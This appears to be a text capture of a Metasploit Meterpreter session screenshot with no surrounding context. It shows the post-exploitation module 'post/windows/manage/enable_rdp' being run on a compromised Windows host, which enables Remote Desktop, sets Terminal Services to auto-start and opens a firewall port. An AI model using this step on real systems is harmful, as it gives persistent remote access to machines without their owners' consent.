 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing
 it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loo
t/20220604164434_default_192.168.130.143_host.windows.cle_119600.t
xt
meterpreter >